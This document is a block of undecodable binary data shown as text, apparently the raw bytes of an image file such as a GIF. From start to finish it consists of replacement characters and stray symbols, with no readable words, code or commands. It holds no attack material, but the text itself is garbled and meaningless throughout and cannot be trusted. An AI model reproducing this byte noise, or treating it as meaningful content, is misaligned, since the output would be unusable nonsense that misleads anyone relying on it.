���g}� �h�dF��e���s��;��=�:]oЭX�5�KW45���� ��C�j��W����mM�}��͔�d��r����q��08��\���H���l�)b��yP&2�D^� ���-*g�V��Ȋ�䞫���6	��e�m��\�X��٦x؁�i�L>}��ڠ�ս�;���ݢ���}��m�Q^�\��G<CI���_>u���U��Y���3M�$�
axD��JYl��e�@'n�N�����ⰹ�{~=�);̎��kծ��T�g](��
�2 ���k����3�Ǝ�N窋�)��>:������=���n�4����ni�䳎�oF�����A$o�p�H����,�RN������όy-n��y���{��d����N�/�*�� = �e�m���~Ed�ּ��
N��J�/.���� @��z�}Ζ0�_�����,���_�5s1��Z�w.�>�֛���콦6��T�������W(��B���>��H�rK�T�ޗ��Ȓ\�m��G_����,�o��En����X��R/�C����.����m�T�ɡk�n�\��M|�����n����Sk�r?�a��W��L�/��	��^��k��Q��\�@�nO��h=��?�f����1���۱���2/*ʮ����1��_p�+��L��8��-|��?��Oa��Mu��\� Q�@��	T�°�=�5��,���
cF�9|9���[ �(:�" �\��Adʢ=;0��R��p�D�S�P�@�E���Ҡ�D85 uC�L|U8���խ�~m]v5�X�MʖE�K�$6k��7᱄qu��U1�$*������U۸�oΖ�y�q5��M�;o�(:0��i�;{]7��#QaH���+W���A���Yb��ҕ�6wm�l�t�BL7+��bC0a�?Hr�	<oe�3PBB��3�(�^�R��>�>*��ݿ��l�m��b?n[�E�«���0@:�[.�瘛���`��^評�(����,��4�N<��4�N� 6ղb�����+�^<��t�o���r	�����p��Ԩ#��4в<:�e�
pB>q�,K|J
S[��Q����q��b˱Mm�� i>�!�;"�S��yH� ��@�(����^����aKII�4�գLj�c�SMi�Q��Q�7�3�7ġUǌD�>��A�##��8�CȦ�#�uP@+%o�dC\�<\0EM�193T�$K>7���BH5�V;L�JW_�"?n���u�ŵ�^=|�U�r�b_z�1��rRJ�"ةO��ӯ�6TT{��MpqXu�c7cc}�����|�5����ݳ'�W���4E�ŘW���kA��ChSS!m�uuܒ��\t��Xc��nI䑃`Z:A���ـYF�ߺ
Δᙧ��L���a�mS�y�q�vB�^�i��֓�A��H��Q���	Y��&�j�\��kjS[,��ӹg��t�b	_z�:��s��v(WL&�|s[1�@�D��¯��u���,���K��i�^�q4�M[r��I�,�+�b��S��su{e&;0���tԳëܩ��1Ù<�ؕ�f��V����᱂���ufu8E�ǘ�	�>�sb���
�?�%#V�!ߜ�u %|ρ����
bjt�h��ԷA���qU�V�T՛ԩu)���<w�o_M ʌ��P P$��aJ�="���A��@�P�Gt��ҧ;&n�E����D��3�E�0����B��K��Hp��%TS�����Ѝ�@"�`%z	�a!Ħ��DU�0���Q�ƦQ��I� R�4�m�$1l����"~��f��3���<(d�2��(�9���C�L���w`���ְ&��a�\�	��HEp��"��+��0d,c2IrB(��{|d +D�T�p6��#��H%�lD��` 9�#k:X�u���.�  "A���J��0�ɿ}�pj��1sIe$��.Ƈ�<�	Ԅ6��D?xӛ@�*�2�✮y%�<ZK��R����U��iq���d���)�9o|c`���M�4u�
`��rӢ��DR�ѩc!��*H��Ԥ(Q]ߌ6��AN�E�$ F�E"�4��T�I��9�����PN�+̂�הc���U�ᔊ�8AL� y�j�̧0��b+�� �*�|ճ�d-+w����sskN����Y�u�K]��9�u��k���U.C�� kk����&g񢈂�
��(��J�gV�v������7�aV�|�`�,���umla���&6]�#:gfޫFv�0+�{�x�U]�$.��Zg�B�*�ݹ�t�[��F(:��.x��`������G՛���ַ��X���7@������\�Z�/�i�$7�H��dpxa�/a��l�8_������j�R	h�2ȅ흋i��:�X������V�
z]H��x�a�1�ɻ�&�����SfĻ�V���̱qu�������+��̙2��r��/Bg��zmp��: ��2έA��\f��`YϚy�^v���R;���Z���Uԧf�]��B�!�مuR�Ժ6~0�����Ӷ��u�/͕7�,�3��y�Ib
o�-�}I{�4��&�a������k�m�1���6�^<�԰W��S���y[��sn�����%�v���m�3\! p( �}����7�u���Di1��M�z��[ۙ�J�w�K��>�����2��:�9��V0x �nq/|��mc���NX�\����Z�ܖy� �s�6+S[�{C ~z�wrri�/��ons��;��t���&�Y�ة��vw8�Zve���k;��N���o�K�Ϻ³�������qZH�g�\��[�s�"���g�Q����)��û��z�� _�'|��}��&�_��'z�sȻ~�XF����e��C2�~='���9:�O���j&2�ZG��9!�Գbܹ.��kTqƿGؑ���y���n��~n�Io|�W��qo���|�c���ǿ���%0���''������=?����<�S��K9�Y��ò�˕�[�
��{�烹�<��?���JS;��:�K@$:ř�k��C?+)9ϫ�	�@���s@+�@����������Y���'�S�!�2;S���^">��49
d?� ��1L	����>�s8��:��:���+�2��p�V�B�?Ԁ+Ԑ3��������/|�0C$�1���s�F,�8󒖝Y���9>�=�D���ܻ@t2�ABD���3�:p5�C�+ ��k8�K�IT�KD���C:��;���c뵍2 �y�.��Ħ��Tt?Ԫ@T���X|(4�D�;7?�ә]\�:�F<��\�o��d�B�[Fe���2D0�Ah��jl�W48~H�5"�D�j=T·��+��s<tT�a:���z���S9�=�/0�|�F��A},41��~��i<��@е(�=�S&�IcH��8(lH���ʻC��/��;���h�Ȏ�Hj|?W[D�3� $I~l����Z��y����K�	%�Eu��v���3��샡�G�,���Ȥt>B3�D\J9IG�F�38�H#� L�ְD� 2��=�K��ª�W@�����<˶\DW�|ɵtJ���m����F�lA���3X��2�_4��L^{�����{F�Hi��S�2��6{�TĐ�6��M���64A�(M�#�]��t;��{���4"��7ה��a�xt�*�ɮ90?UI�l�+��ib8�N*�����,@���k;�\�YMd�&�I������9J�̶Ȁܔ� \J����<I��?�4��M�`9�%c�D�́����OS��ö�FڴM��3`����A3ÂcPm��HD��07��Ip\ή����Ђr�ۯ����E�TJ��NY(�(?��$ɸ��m,Abd�L��Q<���\�-�va1�\J�3K{P��\�&����k�Q��u�[;B�:��ŲF��O����4|Q�ZśhQV&&-P}S�S��S�*���T�U�c����gp&	�>�hK��ȜԐ��Ut��$Ё�Ub�������o��������@%��ҠQ�Ir���2T?!S��	D��{��LR8 ȀI�L6�U8����`-B�b�D,]֯�3�JUUk$h���V���o�kW\� ؀}��U�a�T*5��WbUW>� �3V�4 TR�F�WzE��	�n��\�Wm��V[R�����}�փ������M׆��6��C��#>��Xn����J4���K�yۗ���\P�=W�bX��Ӈ����҅H�Z�h�X�C(qy�[�YI5Y}W6U�щ������K�S�eڅ�d��T��Zd] x�Y��Z�:�{հ�%�o�&8=Y#�'aJY�����:��Q�bV�-֧���T�h��]�ye�~�. �)�Y�-�X]�Mݟ�U&��9.>�̓����T�%:�̽��ݪ+VнX��ں���W�m]|UI�%ـZ��M|J�ڧ�0ɷ�R��]� ^�%��!�U��0#�=���N�͎u�ne��[��^�5Jf�����z��_�s�O%_��� �\���T�ش��6���u]
�^��U4���%�����J�à�5a�=��u`|k�f�"M-��
���]�O���i%5i8XQ�>�:�=a���e�۽i��6����}ݰ���t���.8��b"��6�#6���e`~�6��x�~S̯��*��M]s��̻^41V}�0�F�#d"��4bN��]��z�!��ݵ��IbM9�%��َ�];�֝�c�����)�d�1�2f�U>cAX2�[�#��
͊�s㒹��WB	��9��E]�Mݝ��Ѓ���d�yD�e�M�Df�jvbL�e�+���e_�P�`bX,��5'Vf:�BJn.+��LE��U�$����͹�]61�ѫ�PJ�$��^3MYO�cNN�2Lgf#�i��4�0����Udk~B���i�,�a}�1�W��H��+���W2Lӄ��kf�_�g�E�n�VF5��I��i^���	R�^8���a���5�|�U�M�-fiv�e�ZZ5���FF��,�ᇠ��5K��S]�ni��-棶_����NiƳ}{fH,��k���P�a]� lC��Y%�K���]?ZU��a�c��N����Φ^��É�����G,d��lB�k��k¶���]�kdڭN�D%hk\J�|lȦ�����X��m�F=�|Iki����1�>V�/���WKhmH�mھ�~��yTJ�ԍ=��m�ۏuk��Y���6�0Do�^����!.nqm�Zn��n�3�-�]��P��Ҟo��o��n����l�6i+o߾nA��,8�%�>d���>� :���b��Q��p���n��fk�f]
�lg���:.��e���SϮ���p�p�.pdf��E��� ��;2�p�rp`�_���'�`�+���o�l��jp���, �rH�P|U�.��p%?��&p�trs@�s��'���m��'o�N�cs�t8ts��M7cv�@��<O�(?�C��k�m<�ts�M��M��~�#��;�r N�s�tt��u������Wn�5���D_u]Op����,��D���u^Gvd'R�Q��a��d��C�i��h����e�v]7�P�Ws��Z���n�;~�h���]w^���5�c�v^��L�tCG�u��U�r^_�Ȇ<'�POvx xN��0��F�>x�3��t�v�Cq�u�>w9��5w&��}_p@x^����d���0�}��w��o/ܚ��( ��rn��y1�wDW���y��r�����xs@�+Ԯ�r�q�_r�N]����Oy�������h�#/\2@�xO�l�����Iy<�z���y��{�o��_z�7x�/�,���nD[��8�xt�ސ�t�7y/wrv�����-/y�O�֕�zv������~����{ʷy
�$dÇhr�s�vl�� �|�u�#'��_�Q�wt�|O�k�r+���zs������O� ~x7�K�rn�{�~��r�$��L�.�����䝟��U�}oy�W{��i7�w3�w_φ��x�?[+���7v^7�����i�Y�+G��жxs����m&�}����GtL �^��������7����%���/������~��l_}���7���n]�]φ��ۧw�b]��L���,y��~����O{���?t�x��O�t~���&|��?�D�s���Qh�O��'}��~�����������+`�������g]N�t��tMw{�7�l�]�����m���N�&د�,�s�^|^|��u��|��}�����z�_1��^��%�uL�}Ϳ|c�u�?[�d��|���������f.ss�?�����Yݧ�����u��|����z��u�_�ާv��w��J�w���{�/����߷��`i���4I��@�Φp3�z��o�{ϗ�����x�ː���X��=���π%��k( Mo|/wyѿv������p�����/w�5�:�W�FzLx{�'��}]�����v�������t�w|�Gs����7���u�XOk�]��R��O�^��u|�N���Qp�����Gt�|�{��d�������,�r�7x䠿�U�|�����dk*�
�6�_o�����P�Qx�l�q�{�����sE�|��w�t���6ѷv��xd��7��G�>_T�d=�j���'w���OvC3�V����[���G�����ߟ�����wӯ�x�������Ƿr�o��������l�|s
�>gQ)�d=������l���_�`�U|�q��uf�^������%8xx �ͷ���a��%����r�s�_��x^��ˏ��_v�+���n~l~3wC7��M�n���G��gv���Oz�O���|��������~X���r�~����_�w�͗]_v������>��o~��_'�_�m�=���_�?tL�`���w|x���,������M_�W��/�M��/�������a�}�y2H��QI�����3�u�U�,��D�E�e������ ��}U����w�����i�r���u���~���{N`v�~y2��֙��������O6s|U��}{=�{h��E-�O����Gvs�~x�w4�}�'�+���vpX:���O��|��u�����y�-�'���,��I��l�濆�7�O��<uk��}���k�L�q%�u�}hg����k_����n���%P�i���m�]���˧���xٯ��/ ������̶�8n�Ե��W�����_u��x����wzp����vs�y�{D���r�{jǄ�����cn�A7��yN�"��aIƉ���5�Z�����B�#��^���(���%P�oy�y����/P4_��r��@�ES�:`�ңǄ��wT��X�E�nI���[B�;���5�?؝� �u����q^�����_p�?z�g���Y�s<~����V��O���0il�>�b����mj4���nE��s0?zA&��G��O��ńK8�O�]A����>Э�j������l��zm#�����83�n������|E��E�sJF<O_O�l��No������*9+ �B������"5���q3?hN~]Ad�E�\�M���[�o����{ʒĺY��L��a��Hn�n�  !� � ,    � �  � 	D��!� (ăb�B�{��c�e��H#F�����&͸q�$�8Pp�˖$b@K���l�:�s���@)�
����C�
xI�i��P���J�i��Leje�uf�8_s�K��O���q�[����8��H�(\�DIl'�0��Ef��Y�I�RR̸��Z��DJ	S���T݌9k`�^C�\��a�ǖ�!�.�r�Į�q�k{]��y��hҦ#ML�1qʢ2+�̼�g�i�^Z�iԴv����������d�<0�'�@;��/i�8KWq�1����&$(�%&;x�ـ��V�A�t�&_O5t�v��睅�g�6'U��/��O��W�pA�"q����0ʌ�l "Ki�`�� �&��|�u �uwaHL�g^�Uq� �!,D��c��7�*������1f c�y	��=z��t@6ҠY֙�0*�$�MʆS�V%}^r�h�wxɘ��&���H!E��d: �����R}�\�s�y��[���~�	諲I�TDz�
)����h���	㙾`@�l��x|�&���J�
�j�C��`������.��G�s�$"�������F�	��f:��e�{���8�IΎZ��Ԟh�iI�Y��v;Q�vje��+1�G\�����%���Ɵ�l)�3N��r�N�� )�Lq�g{0B'��F<Wy���mL��
]��G���k��
�&�1�>��¼���R���2ˣ,va/�ױ�����7��m���p�Nb4�7�}w����Xp5֥D�	�jK�����`�]������l�9Cn+<^�@�-zޣ]¦����V!5��r|����J�^�y�Ւ�S��_��O�紅��9�^������*��/J�0��S^���z&���Ύ��/�{�	�>�4�y�J���;/w��C�Z�!��EvH0�ո�&��"Y�q�
����lע���?��~;�\���?��Oz��W�Ãg������e8Ё��U$8�
Z��"��6�A��z[�<�D�����e� �� .�!d>����������Ƈ?���	6�pD���<�5�#t�D)
w������\C�}ц��ѯ�)�P}i�Y�#J�񍘌cے�I.юi�*
g��!�5��b
V��V�2k�ܡ#�x�H�N�B��3�'^jr[�OEz���A� 8e*S��]�r�- $a��C�2G�x$mI6�uLC��.���r��fs��:�H�_2���4�Gi@Sv̀�F���kZZ��&.��qt�5��8�I%��#��!O,ZԞͨո���-�|�&-J�S�/���%��˖*��0��K�i�624�K�C���zu̢�-ޙU����J�2��������Jt�X�i�՚�T��ԐXc%8��@����PYWd�R��($�G~y�G�jT/xKo��jW������\H"��C�MT��*@�A6��s��K��/�U��*�hX������jiS�Z���R2��"4�Q��3�U[e=u�"C3�k�v�ד��p*e�U��L¢v��=h�� ��Zm�M���	j5Pߐ0p��]�3��	�e�C ePh:"]pg��%@a���B׿V���L�U��B��k���88�-/<'W�r�)�Ug�I���wk,���_�&�� ��W�겶�����S�#��;�(�o��D��l�e��YP��ڍ��)ޯtQlP�X�\ ���^=6��4��j���0�!��?L��@��Q�rr�<�8WyXn�����-�һ��Q��	�ޢ�+:��ʈ����f6o�LKl����^O����g.���z��&FlZ��ԣ��!�jQ���l�]�@C�2��
h�&թ.�	��-���4{^�Nn�E=/Rc���6��%�V����mnq�^��ڔS���J���ƭ��+/[��ni8E�i�Y�����`�K��v�������XZ�����A���ɬ�˫5�M�d��g�M��y������WNC��[�����at]S����������FަԌ��:C�Ш������i:ZFˈ�fE^�J+Y2�	Ʀ��UW������7�T�:?��{�j{�X�Wd�xQZ/3�iu+��證���&y�Q�uM�4m���.v�������q.�VXC�</����_&C�p}��A��n��4��cxH�y�4R�]C.>�`|�]
��;�g7��/�ySS���E��`��ja��NԔۡo�F��Y�����������u��ߓ�cO�аv�k~�Ӷ�Hf0 �I y#�5�W�"�qx�glX7{�� ��A��`�7~_7N�pm:�~9�sƇ|�o �L��^[Th)` �[�V��u��Y��n�{�}�Qopx�S��6�r�UvX�vėpwg1��'�HPt8z"�%ui�q'u�%_�om�"�:sS6�r)�{�uvzv�k�M�reb#y��@����|H��P@�3rW�M1(oAq|�׀:5��$7y�us�y�uyg����F�
������4�2e#vw�GO��nk���
3u��08xW��x�!�N�DL���vc�y'`��4���!2q���P��&�xGT#�E��L��[�EUH��Ê����A!4�hG��!�1�?ej9Wy�~�7Z��@���J����.����X;�e��< ~Wu.X��'���,\���#=�$7c�7~L0� ���H|�Vs�e#�(��(�!B
�A��
����^6�^��0#�p
h�����~X9��w!Y4��.KS���i��ב�T�"�G�H�D@�5!V�0	� N]��7�|1��Rը}}8=ِ&�4l�<��
py��%�1�gp�!y	hX!3�����Pw�Sp2�Q�YW��c��F�ز�!lf�W;�(i��
�J��z#1���r6���ؖ�I:����������u���������טJ�i8���x�����i�(�i7Ms4Y�

�#�Y:����[��|�0�����I�o�(zHz�$,�!PX�������Du#���0Q^��&W�Ia����V_���9��fPD������ �x��v��Q_��}���{s�B��#���b��a����0����OZ��IG�k�z{��*�L!�]���a{Y�}Vr��᠁	�#9PJ�C@z`iYP����/T�?$�:Y_a�Q��		Cꗰ�.�a�q�!/A�,*ʀT�Y�A�L�D�UJ�֥8�:�y�� ��C�w�ظ�eZ0Uc�Sy�'A�d���Y���x�Ł)�| �7H�
}� Xi��i�9�����c�%	�?	{j0��4�(���6��Z4X��J��
�HQtW�~*��jY������
z� �=:��9{js�j��*:�:���t¬hP�������������W +��	�����0��7
�/(U蚮�1���Y�7���Dv&9q�u�j�u7��I�1)�Jh1��K�:�J	�ʫ)�w��$)�`s#�BS?,J�=ᩚ:󖯔 ��X��ٲ�w��W�%�K�a��*Ђ`����"<�6?;t����� �P�pK�B<��أ�B�)��j��X�\z�ە���5K�L��
����{�-r#(�J|�4A���y�3�I���.����*˭[�L=6�U*��{~�FO9��S0������������s7��q��sI�� �d��`�ڝ�Y�0���۵���{�p��YY���������i�Q%�rB�Z�l�.)r@�3�� ��˽�Z�멥��ʸ����;��:ej���R ���?�94a�%��ڢKV.Q�����*7���k5*��Z�>z�zK��z6��_:��D3����$P��J����7�k��j��뛍٪���L�(HSਸ�f����'e����þ䑹I�'��@��j�I�ߠ��·�z�p̥Jܛ$��O�wO�E<�?�+	l9��l[�?6=_̖���a_R����<��o��Fl�r��H�~���ķ5�%oܼ�J��mD������`Bq1�K��'���<����ۺ��LnXZ5|�%���˻���2�]�����.h��u��N[�q�U��sح��to�@��^��kť���x���'ԍ�Y�÷D�%Ǜ��,�I�[\{���V����t��bZ�;�"�&�QUt�S�ϗ�ʯ�<�")Ia�����5�L\�2��t,1Dz��|�C����������l�%T$�Lc��*°kɓYh]9E�҈�^t�p`:vЁT��УL�*b���QB�,�=��9����` ��JQ�ಙ|�Y��Őg-	�qk�}��<����Ӛ��!�Ņ\��#��(s9�Xr����KG�p���Q�v���@�,�ϗ���׎�37gx�$4ȅm��ъ]��<�&O�3�o�t�h	�V�|^��E�����}�^eP+�-�tG��>���K�sr� &�TaF��N�w�$�
T����Q�l��r��E��l��{̊� �ˣ�N��ݶ�}ϥ��{��c��		��^���$ۘ�ć�յ��0�פ�~��ؐQ�S����i����m��?���6�,,�Q��j}�(͞� ը� >�T�y���Ǻb��(!�������<��CA�MC���]���9O )�G��x�!��E�{����L�kI�����?��^m:��j!����[��+��,� yـ��*���J �<N��э�Re�����l��in�p.&q�7�Ot]T
t�"��A��-�F�čJ
��GmQ9�~��������`]�C�C{ϊ�BY��4YdFι��8�����%��J8ns��E��݊�]�r����B�hξw��a�޼�(��1�d&����ޒ�-ν]q!�|a��`���m��_r=���N�����G�o.�7v�,�VO������Y4-Ns�Ў�s���������vh�ܢD����X����������hv-�!��.i�֘���@����q�d[�#����U�]I���ɍ�,/��@�����J�����6�tΏ<0-WOx<n"o���ƈ����O��ʃ�]7q����m�
�C���|��Z�qh�8Ӿ ���3-�����)7�>��~� ��"ζ��y����ɵ&׾=�5_�(\	����>���`����ܚ���j�mϟ���/��z�u�e��깙���p%����>�$�O��P���wO�Ѧ���.8�4�_�ۄ/�l��y��~�*�O߻V������}��$��l��x�:MrT6� 
 �&)d(�ؙ��n@�HE��zeܸ�  8��ArB
�v�tp��+C/��%䣏.�4�XS�O%S\MIfO(IE�������J��ԪX�n�z�DR��p� �g7$Xf��۷��=����B�2�,/Ƃ��F�H�BТ��ѳȜ��5-)�%J�4o���fd�J'�����R敧+��Q��z]{��װ�̦U["�o��ݭ����L��._��RC���D�D���=G#E�H��ŏ�,�A��E�$��Q�!������������{����+@h��l�頋(��|�N�d��	��aC�:�P�a>[����+��F�������s�1�UD�������L�.<L��,�A�R�_Z�))E �;?��Jΰd�$@0*��X����&>�0�)�\l��c�Ӄ2n�O�}$�<"��C|DlP�t.0*C��.C��T��G��cҏ0����X,����������MQ㜓7;�sk=[�O!�<���L���0JtJiJ��)G�VR�jz�$��TE�f���0�M�9I��Z�R����HV>�]ҸX���c]�(ALt�b����H�-���]�S~S�1h�r��WL}[ks U�����!&P1���sI��:�Ї2�]�@~��zÓ�^��<O������!T�ia��V����8���4>�ch�����%_��d��v����Q��z�1ź�ͧ���7ѹ�]�m��T���fH�'�U��H��s�<K���e*b I�n���k�mjMMk�i]��`�N�g�g�60��&$��XQUF���ה�)���2o��E���>�+^?��V��f��'� ��e=ڮK�P�g�����RX�c<D�����^_��-�xɃ���cr7ta���z��\c�2P�wy/d�cZ�>�APM�K�6;Ja�q��B�8�����T�	�4���A�F����Թ��n>�X�↱\�W�k���C	�np�#_��W��Uf(\"
�+!�H~q���B���o�*\!Z0��R�@0c�����ņ7,R���_m-~�P"� ��v�Cb���&6q����LxB���<���&/s�i����Ƶ��.�b��~a��SRr��hǔa���J��6��Tr&��Я43E� `J0�� I�9r�]\�Q$��` ��t�^�\�2����5������;�n����FL6K@ƒ�Y�L�xp�w��_pp���Lan�,�$wV���`G`��tƷe �R�BW1~�zQ�粤�o��_��3A��r��\��O�,��d>��3�R(�Aٹ�b��@5��Q��s�TF	b�n�b��48Q��1�C��M��������*:��2q5%�;�f�O�����E���6�|��ZО�@]�P$PA��qRS�X%:b�S��*��Uv�2�K����.�3����
�چ����q���T�Թ�呂�MvP�>w���$�=E6�T�O��ѐBvT�h���,�zֳ��BsG�V�A��A&�	�~Χ?U�_a[�h&Ⱥ�-�t+3NU�59_d�ȮS�y/{	]#47��~��ֶ��NI�YZ C��v ؽ$�[�dr��M�˲�^E����*�$;Y��ă��D�_���'�'���5X���k�J@#�7V�Qʻ��b��'�|8,dH�˔S�Ҡ}9%���'�����ρ7���i�����y�\�F�8��P��$2U��f$'�$�a��ZV�X�zֳ��	F΍����߃��-���E��s0�^ԷC�0���7W�D��]rg'��ϣ&��+���U�n��o��B�u��	9�}G�ߌ@q�iiSk��E��`�c׳ ���JM�+7s�oCcvūW./ZՍt��l�ex�x6zw[d%��2�C�P ��������@��[�4u�o�R�ݎ���}��`k�jb�}m܄�Y^j�����e�{����bA��u�[#w[�o�Pg�U�P�HY�wI:�fxGn^��;ݜ�'�}q�g\�neǍ�q@��=��A��̀#�_��}La��p�f��q�[��{�y�}��+}�jw���m�Q�#l��&p�o���&o�n�l�n�#�mi?)쓮/0t�]�l'z��.�����{�U����ݪ�^<�z���#^Q������������m�vT������^P��T��Q�=�~�����'�bϺƳ~�v2[��>x�]�r����˓Y�E����%|iG��K�;�|JS��_~����Ϙ��G��eO{���[;�3�#(�М����7��$���˫�+��<:����?R��'�?�C<+��^��@�s+?�)�3�Cp�ѹ& y�������|�#b�ד9�j8�������c�#��cB'|��+@)�3�J�mc����{@�B|AN���B�K72C�#�:[�
̿�&|C'Ծ�[�%h�T��5��������?D�
�d��x* j*,�4���KC�ÿ#dC�+18���K;�B���ʼ��ZŁ ��6�A|�ǰ (JD4��ɉ^k�l�"LB��;JD�K|���M�7)�c�<P$�@�Q�$����:U�.�=?ā��-X<�r�?!����Ŝ�E^��;��_|B�ƣ�D0������R4�S|�k��U��p����?s[�3��G�Ă,��s�R`�{B���XGv��M��HHF�e�
e�A��G���j$DU�*�#H�H����#�]JH�d�]��_����8w�������ؒF��FA��Ĵ���[<J\�Ń삖���E���t����Ss�w������0�I��2����\ qL��?[{ɧ��bK�d�|�t��ʫH��J���`���ʡ�I��2��('�@3<K�KK��K��E��(�����Lz
ƚt�Ղ�k)��L���J����j�[��ڰ�d̔�ť�L�,+dAȸ��سL�lB�$�� ��H�~����H�K<1�&�"&��m1TK�SD4�M�)6ɄKV�M��ͺ������;꩛�M�{G���t�[�o�>\K�DJ�ԗbc�$pū�۬L���>�lAdĶ@���S�B����"<�8�6T�ؼ���4P�O��D;;�R 5����O�4MT��j�~<��ı������{D��P��жT7�Kvˀ�4GucCeP�Cal���=�+|�}K���KK�w�� 'Ǣ鴪
2ȳ���,�!v	��l����H�t�c9�lQ�L��G����3�L)�SL����M� ��4%R6�3}S}qB%UG��:��dzA.�ȿ���D��?@=%"JH�,���:Q$=�F���$��75�J5�K��(eQ.N�(MU4Y�Q!�d�d�H�YԨ�P!m7h5"O;R7��%u҉4���TN����A@��RE�zѪe����cQ(Y��=�W��[eT"RP��C��z�N7} J��^�:�Sq�Q�LP`��1u���O��b�y�Vm-�l]C�]7P����Wl%�l-�=X���YX)eظ�Y�T���Xa�Ru�gM�e�W���΍�ṔT�8D][�X%X]�L^UY�cٹr�qu9�}�g0�t��::U�	��W�Z�Q([��OCE�G-}]H�덵dVf��U%��|Z��Ȗ�Z���l�T�)�����T�(C�� ۳�W4ّ��h�D��9�����9%Ƽ�0m��]X�)q����ڮmWT��J�mT�m܌�١�\�N�[��	�^�������ȕ��]�]Н�/�C�4�MV��Y�D\�-[�e\ڥW��^C�k���-�MѼ�R0�H�m_�-]���%\�k�ו�����=[��Mz��ʵ���Ja¦���E��e_�Z^��R֥_
�՛���W����]ﵳ ^�E�8�z�R0��M`���na�_ԝ`1��
ƣ��W�(����US�M�$4ʲ���M�L�Mvad�E��խ��c�jȥ�
�pL�20���3VS�UT$b£���$�H��{b6�		�b��0��A�qϱ�`�����/��c��1�?|�[�M⌓�6nb�X�O���֭c�iy�-�	֜��9ڝ��>�b��_1�!����#F�'Ud�Z�FfbW�c[Ne�A"�X	u��+Z	=f<��P��f\�M�B����3VdaddG�f/��9��bL�X��`���k�ޱ��-~Te��\6�Ɖ d[��+���%~d7�ǐy�w�0�ڈ���ĨQB��FqV\��Sv=q
Bė��M�hv;��<�udmh�;-H�����"��$Tc���5Z��(W}?\�7 ���>XV���<Jձ� ���Č����h�[��_��X���en�g6;�=���s>K�ά����ցeK�~k��05�H�^y��r�ݴؠX��ĭ�'3�46DFd�H(�k9PS�9��j��O�̫Fj�ml M���4�i%��_���C}k�����X�����k�.����s��]��f���l��O���~Ub��6��fk�vk�r�M�U��W��j�;k8u�u�kӖ�ys�����&n1Mm����_%L� `��릩/�k�M�r�^���q�`�]Ӣm��f���9 mKm�W��~o�Fg��?�n��? .p��b���N�����Vo�>�ŕp�#�oܾ�wV���o�Um��Gu��fp4��>p/y����n W����^�+x�n�����m��_K1��eq���z�,@�u�����.��u1/o�n@�-�rp���m�� -/�&7��n�4Ws ��Y���q.�~@��s5�s[�?�s@�?G.O�n��$-��/�/FC��=
��f��o���L�]c�s:�tCqwt��<��6�P�O�s6��Q��SouO�sV�u��S_s^�u5�u��u2hp(t?��C�(_v$����@�uW_�<��>WsO����U_sZ�a?oL��E7�;Os;��\�rv�sc�w�q���@�u��Cp��o�#P)���r��w��% xt?�et5�q�A��z�ƽ@/[���(���x�e�lX�&φ�g� ��?���6t��|�w�p�����"���Q�|��tx�p����Osm_�,�t5G8hp2`���x�_��7vt��'t�����zL�t�W����Fa�n����lL0�~���g���?z�'ۗ���������Y��]��S_��?��w|</�>'��w�w{�[{K_G��r�����yP7[-���@�rr��k�q��qCw�i����[��x�=tr�s��@����cϿ��M(g�Η�O���XHy����_P�v��uW?|��u3hy�7W��l0����Bm�X0�4-w57��?y�-۱��Yza�O��U��n�����C��zg���ԟ�i�{[���7���z�'�%HxB�rA�zv���g���P��O�y4	Ӛf����v[p5]�Ч��7t;{�����~|��n��U~�]�����z�]�O����t�|�_��w�5~>�\~�|̟n�����~Wg|�vM4�����4_��FxO|���/zͥ{���r��u�% [NX}��zA��uѧp@__*QͿ��'lOj������w��'[A�4_��F����E��l�qͽ�97����/w��z|G�y�7y������/�_�ZL{Ϳy���>~m�"}����G��'[��~O_���|�Ext��uF��%��/o��{�wwx�zx��C{��`�<h����?~_��k������b��u��}��z�O��{6�B���7�?x;y�7�����q�|[�~l���g�iG�nx��e�^K����#uRn�>~�r��H���/����[|[?��xv�v�z��sƟ|��}9�x��i�v0/��5�N{��[��b�n{R^�g�Q�}^�����'[��z�z�|��tȷu<ς'}�����\���H?t����7�p?D��5_2m�$e���w���ͅ7��xXW}@����z�z��z3�}|ςG�eC�i����?ͽ8͍�z���k$^��p/p$�c���O�����pV?t�/zV��G�m�H���w�k|���%�qx+���.��-����c/�b�w0?��"�'+���}R&�Q�1_���� /[�/���~�g�����S��%���/��|�f�H?�m���a7���l���o�g��p��톰�q��G�R��q�x���/�l���'ۍ7t���%(��tpг������O�lxw��Ȯ%� @۷��+� 'e�rL����_zP_����q���_���w�,({�7����%�xp���u��������op��{?���k�}R۷}۷};h�Q�k�l'���r��gq���'[��b'�������ru6�m�����r��mWxW�@��5~�TZ���}��}V�� �aۅk��t|��i/��V�w���c���o.�O��O;�g��ozp�}0W��7����B��G��'��~wv[�i��A)|}��a/&uQF����ӯu����y��W�O���'[��į����_�v0�~�|��Y�~��z�����f��7����쬖�){��k����w�S��P�	�F|l�t����O�w��z���/�!�[��P��,���t�"�xw =����Z,�W.:۷���|χ���e�/n���Y5x�'�	/��w��ׯ�w&o�~��e�qp0�"�}���s8����jQ�D����޴�����o۷�1�r�q������MWq'u�r
gk�_o�7y��·�m����k'�������l�f��.:;�n����e�Fi�U���}m�.�B��+x��-�+pK����5��V�B�L�Y��	�5��l��%���o۷}�m�n��o��/�����\���w�tB�C���+�J�>�͕J�Dg�&B�&�M� �������؞��=k3��Ɖ��ٜp����U�F�j�C�(�7ǣ���Dǫ=�5n�bf!k�� y��  !� � ,    � �  � 	d� � ,k�P!��U���ⱋA��+�B�7��1dH�Q��)�b��Ҡ����N��IG��@�
�E��P\kz�Q���*P�>�J5�S�.���*sfWqp�+%ϝΜ谡[��z�;Q�'BA6"Y��F1���J��Y�G����4��)���媘3�����`_C����Lh��e�+<�2��6�۫i�%��ߜ^A�.m����+WTE"A0�DJ������5_�~�V�\����z�pY����I ��l�����7IM�� �2z����(�r4!B � �` %�24��݄�q��g�G^y��DC�����-��{(�}��H[$�p�/ƌ��Y��$�d�8 c� Df`�����i�dw~������[ؘ� �d��`��%GUĈ�4��E��?QS�&Ci��	b��F)e�TV��8.�2Ħh��2�"C9xA�4VZ�����#�o2�_�)�,2�Pg�n��
�|�ٓRI��'��(��n)0�4��[��	��<Q˙�r*Y��.��b��*jH���'����){�:���6U+���ze�\^�.���Cw8��%�(3��]ʩ�n>믳%�Rd�D�m��$c ��9�4�fn�Q*`놂�z.Ol����;�/��D�9�/���l#�0/�K�I~��"RX��C,Ls�+����:��j���%�4�!��"4Tӛ,�h�,	�\y����*'@��9 �٠�îb6��G'meqx�IL;����P��uT��''�r֋��o�[��k,��� -d�3����ì
